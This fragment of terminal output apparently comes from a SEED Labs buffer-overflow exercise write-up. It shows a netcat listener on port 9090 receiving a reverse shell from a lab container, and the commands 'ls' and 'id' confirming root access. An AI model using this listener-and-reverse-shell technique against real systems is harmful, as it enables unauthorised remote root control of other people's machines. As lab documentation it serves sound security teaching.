 [03/09/22]seed@VM:~/.../Labsetup$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 34324
root@76cc886ae15f:/bof# ls
ls
server
stack
root@76cc886ae15f:/bof# id
id
uid=0(root) gid=0(root) groups=0(root)
root@76cc886ae15f:/bof#